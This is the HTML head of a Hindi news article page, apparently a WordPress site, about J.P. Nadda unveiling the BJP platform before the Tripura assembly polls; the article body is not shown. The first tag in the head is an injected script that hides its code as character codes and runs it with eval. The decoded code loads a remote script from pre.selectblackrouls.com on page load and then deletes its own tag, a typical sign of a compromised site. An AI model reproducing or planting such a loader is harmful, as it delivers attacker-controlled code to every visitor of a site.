

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunwala.com/2023/02/09/tripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine/
body_size: 22019
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tripura Assembly Polls: मां त्रिपुरा सुंदरी मंदिर में पूजा-अर्चना के बाद नड्डा भाजपा के मंच का अनावरण करेंगे। - Tunwala News</title>
<meta name="description" content="त्रिपुरा में अगले हफ्ते विधानसभा चुनाव होना है। चुनाव के चलते भाजपा अध्यक्ष जेपी नड्डा आज फिर प्रदेश के दौरे पर रहेंगे। पार्टी सूत्रों ने बताया कि नड्डा आज"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tunwala.com/2023/02/09/tripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tripura Assembly Polls: मां त्रिपुरा सुंदरी मंदिर में पूजा-अर्चना के बाद नड्डा भाजपा के मंच का अनावरण करेंगे। - Tunwala News" />
<meta property="og:description" content="त्रिपुरा में अगले हफ्ते विधानसभा चुनाव होना है। चुनाव के चलते भाजपा अध्यक्ष जेपी नड्डा आज फिर प्रदेश के दौरे पर रहेंगे। पार्टी सूत्रों ने बताया कि नड्डा आज" />
<meta property="og:url" content="https://tunwala.com/2023/02/09/tripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine/" />
<meta property="og:site_name" content="Tunwala News" />
<meta property="article:section" content="उत्तराखंड" />
<meta property="og:updated_time" content="2023-02-11T07:01:27+00:00" />
<meta property="og:image" content="https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449.jpeg" />
<meta property="og:image:secure_url" content="https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449.jpeg" />
<meta property="og:image:width" content="674" />
<meta property="og:image:height" content="378" />
<meta property="og:image:alt" content="कॉलेजियम द्वारा रॉ-आईबी की रिपोर्ट का खुलासा &#039;संवेदनशील&#039; नहीं, बेवजह मामले को तूल दे रहे रिजिजू" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-09T06:14:53+00:00" />
<meta property="article:modified_time" content="2023-02-11T07:01:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tripura Assembly Polls: मां त्रिपुरा सुंदरी मंदिर में पूजा-अर्चना के बाद नड्डा भाजपा के मंच का अनावरण करेंगे। - Tunwala News" />
<meta name="twitter:description" content="त्रिपुरा में अगले हफ्ते विधानसभा चुनाव होना है। चुनाव के चलते भाजपा अध्यक्ष जेपी नड्डा आज फिर प्रदेश के दौरे पर रहेंगे। पार्टी सूत्रों ने बताया कि नड्डा आज" />
<meta name="twitter:image" content="https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Anju Kunwar" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tunwala.com/#person","name":"Anju Kunwar","logo":{"@type":"ImageObject","@id":"https://tunwala.com/#logo","url":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","contentUrl":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","caption":"Tunwala News","inLanguage":"en-US","width":"476","height":"291"},"image":{"@type":"ImageObject","@id":"https://tunwala.com/#logo","url":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","contentUrl":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","caption":"Tunwala News","inLanguage":"en-US","width":"476","height":"291"}},{"@type":"WebSite","@id":"https://tunwala.com/#website","url":"https://tunwala.com","name":"Tunwala News","publisher":{"@id":"https://tunwala.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449.jpeg","url":"https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449.jpeg","width":"674","height":"378","caption":"\u0915\u0949\u0932\u0947\u091c\u093f\u092f\u092e \u0926\u094d\u0935\u093e\u0930\u093e \u0930\u0949-\u0906\u0908\u092c\u0940 \u0915\u0940 \u0930\u093f\u092a\u094b\u0930\u094d\u091f \u0915\u093e \u0916\u0941\u0932\u093e\u0938\u093e '\u0938\u0902\u0935\u0947\u0926\u0928\u0936\u0940\u0932' \u0928\u0939\u0940\u0902, \u092c\u0947\u0935\u091c\u0939 \u092e\u093e\u092e\u0932\u0947 \u0915\u094b \u0924\u0942\u0932 \u0926\u0947 \u0930\u0939\u0947 \u0930\u093f\u091c\u093f\u091c\u0942","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tunwala.com/2023/02/09/tripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine/#webpage","url":"https://tunwala.com/2023/02/09/tripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine/","name":"Tripura Assembly Polls: \u092e\u093e\u0902 \u0924\u094d\u0930\u093f\u092a\u0941\u0930\u093e \u0938\u0941\u0902\u0926\u0930\u0940 \u092e\u0902\u0926\u093f\u0930 \u092e\u0947\u0902 \u092a\u0942\u091c\u093e-\u0905\u0930\u094d\u091a\u0928\u093e \u0915\u0947 \u092c\u093e\u0926 \u0928\u0921\u094d\u0921\u093e \u092d\u093e\u091c\u092a\u093e \u0915\u0947 \u092e\u0902\u091a \u0915\u093e \u0905\u0928\u093e\u0935\u0930\u0923 \u0915\u0930\u0947\u0902\u0917\u0947\u0964 - Tunwala News","datePublished":"2023-02-09T06:14:53+00:00","dateModified":"2023-02-11T07:01:27+00:00","isPartOf":{"@id":"https://tunwala.com/#website"},"primaryImageOfPage":{"@id":"https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://tunwala.com/author/nikhil/","name":"Anju Kunwar","url":"https://tunwala.com/author/nikhil/","image":{"@type":"ImageObject","@id":"https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-96x96.webp","url":"https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-96x96.webp","caption":"Anju Kunwar","inLanguage":"en-US"},"sameAs":["https://tunwala.com/"]},{"@type":"BlogPosting","headline":"Tripura Assembly Polls: \u092e\u093e\u0902 \u0924\u094d\u0930\u093f\u092a\u0941\u0930\u093e \u0938\u0941\u0902\u0926\u0930\u0940 \u092e\u0902\u0926\u093f\u0930 \u092e\u0947\u0902 \u092a\u0942\u091c\u093e-\u0905\u0930\u094d\u091a\u0928\u093e \u0915\u0947 \u092c\u093e\u0926 \u0928\u0921\u094d\u0921\u093e \u092d\u093e\u091c\u092a\u093e \u0915\u0947 \u092e\u0902\u091a \u0915\u093e \u0905\u0928\u093e\u0935\u0930\u0923","keywords":"\u0924\u094d\u0930\u093f\u092a\u0941\u0930\u093e","datePublished":"2023-02-09T06:14:53+00:00","dateModified":"2023-02-11T07:01:27+00:00","articleSection":"\u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921, \u0915\u0941\u092e\u093e\u090a\u0902, \u0917\u0922\u093c\u0935\u093e\u0932, \u091f\u0947\u0915\u094d\u0928\u094b\u0932\u0949\u091c\u0940, \u0924\u093e\u095b\u093e \u0916\u092c\u0930, \u0926\u0947\u0936/\u0926\u0941\u0928\u093f\u092f\u093e, \u092e\u0928\u094b\u0930\u0902\u091c\u0928, \u0930\u093e\u091c\u0928\u0940\u0924\u093f, \u0930\u093e\u091c\u094d\u092f, \u0932\u093e\u0907\u092b \u0938\u094d\u091f\u093e\u0907\u0932, \u0932\u094b\u0915\u0915\u0932\u093e/\u0938\u093e\u0939\u093f\u0924\u094d\u092f, \u0935\u093f\u0935\u093f\u0927, \u0935\u094d\u092f\u093e\u092a\u093e\u0930, \u0938\u094d\u092a\u094b\u0930\u094d\u091f\u094d\u0938, \u0939\u0947\u0932\u094d\u0925","author":{"@id":"https://tunwala.com/author/nikhil/","name":"Anju Kunwar"},"publisher":{"@id":"https://tunwala.com/#person"},"description":"\u0924\u094d\u0930\u093f\u092a\u0941\u0930\u093e \u092e\u0947\u0902 \u0905\u0917\u0932\u0947 \u0939\u092b\u094d\u0924\u0947 \u0935\u093f\u0927\u093e\u0928\u0938\u092d\u093e \u091a\u0941\u0928\u093e\u0935 \u0939\u094b\u0928\u093e \u0939\u0948\u0964 \u091a\u0941\u0928\u093e\u0935 \u0915\u0947 \u091a\u0932\u0924\u0947 \u092d\u093e\u091c\u092a\u093e \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u091c\u0947\u092a\u0940 \u0928\u0921\u094d\u0921\u093e \u0906\u091c \u092b\u093f\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u0947 \u0926\u094c\u0930\u0947 \u092a\u0930 \u0930\u0939\u0947\u0902\u0917\u0947\u0964 \u092a\u093e\u0930\u094d\u091f\u0940 \u0938\u0942\u0924\u094d\u0930\u094b\u0902 \u0928\u0947 \u092c\u0924\u093e\u092f\u093e \u0915\u093f \u0928\u0921\u094d\u0921\u093e \u0906\u091c","name":"Tripura Assembly Polls: \u092e\u093e\u0902 \u0924\u094d\u0930\u093f\u092a\u0941\u0930\u093e \u0938\u0941\u0902\u0926\u0930\u0940 \u092e\u0902\u0926\u093f\u0930 \u092e\u0947\u0902 \u092a\u0942\u091c\u093e-\u0905\u0930\u094d\u091a\u0928\u093e \u0915\u0947 \u092c\u093e\u0926 \u0928\u0921\u094d\u0921\u093e \u092d\u093e\u091c\u092a\u093e \u0915\u0947 \u092e\u0902\u091a \u0915\u093e \u0905\u0928\u093e\u0935\u0930\u0923","@id":"https://tunwala.com/2023/02/09/tripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine/#richSnippet","isPartOf":{"@id":"https://tunwala.com/2023/02/09/tripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine/#webpage"},"image":{"@id":"https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://tunwala.com/2023/02/09/tripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Feed" href="https://tunwala.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Comments Feed" href="https://tunwala.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Stories Feed" href="https://tunwala.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunwala.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pmb_common-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1751717759' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tunwala.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='pmb-select2-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/select2.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='pmb-jquery-ui-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/jquery-ui/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='pmb-setup-page-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/setup-page.css?ver=1751717759' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tunwala.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
